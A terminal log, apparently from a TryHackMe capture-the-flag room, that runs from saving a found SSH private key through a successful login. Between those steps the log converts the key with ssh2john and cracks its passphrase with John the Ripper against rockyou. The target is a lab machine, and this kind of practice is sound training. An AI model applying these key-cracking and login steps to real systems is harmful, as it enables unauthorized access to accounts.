 ┌──(sirius㉿kali)-[~/CTF/THM/mustacchio] [5/616]
└─$ vim id_rsa
┌──(sirius㉿kali)-[~/CTF/THM/mustacchio]
└─$ chmod 600 id_rsa
┌──(sirius㉿kali)-[~/CTF/THM/mustacchio]
└─$ ssh barry@10.10.152.28 -i id_rsa
Enter passphrase for key 'id_rsa':
┌──(sirius㉿kali)-[~/CTF/THM/mustacchio]
└─$ ssh2john id_rsa > hash.txt 130 ⨯
┌──(sirius㉿kali)-[~/CTF/THM/mustacchio]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(id_rsa)
1g 0:00:00:02 DONE (2022-09-16 06:08) 0.4739g/s 1407Kp/s 1407Kc/s 1407KC/s urieljr.k..urielfabricio07
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(sirius㉿kali)-[~/CTF/THM/mustacchio]
└─$ ssh barry@10.10.152.28 -i id_rsa
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-210-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
34 packages can be updated.
16 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the